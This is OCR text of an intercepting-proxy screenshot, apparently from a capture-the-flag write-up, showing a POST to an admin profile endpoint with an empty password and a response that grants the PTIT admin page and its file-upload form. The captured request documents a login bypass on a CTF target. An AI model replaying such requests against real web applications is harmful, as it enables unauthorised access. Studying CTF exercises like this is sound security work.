 Request
Pretty Raw Hex
\n
1 POST /index.php?action=admin/profile HTTP/1.1
2 Host: 167.172.80.186:2345
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://167.172.80.186:2345
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
10 Referer: http://167.172.80.186:2345/index.php?action=login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=PTIT&password=
Response
Pretty Raw Hex Render
\n
initial-scale=1.0">
20 <title>
PTITCTF
</title>
21 <link rel="stylesheet" href="css/user.css">
22 <link rel="stylesheet" href="
https://ajax.aspnetcdn.com/ajax/bootstrap/4.2.1/css/bootstrap.m
in.css">
23 </head>
24 <body>
25 <div class="wrapper">
26 <div id="top">
27 <div id="logo">
28 <h1 id="logotitle">
<b>
Blog PTIT
</b>
</h1>
29 </div>
30 <nav>
31 <ul>
32 <li>
<a href="index.php?action=admin/logout">
Logout
</a>
</li>
33 </ul>
34 </nav>
35 </div>
36 <hr>
37 <header>
38 <h1>
Welcome back PTIT
</h1>
39 <h4>
Upload File
</h4>
40 <form action="upload.php" method="post" enctype="
multipart/form-data">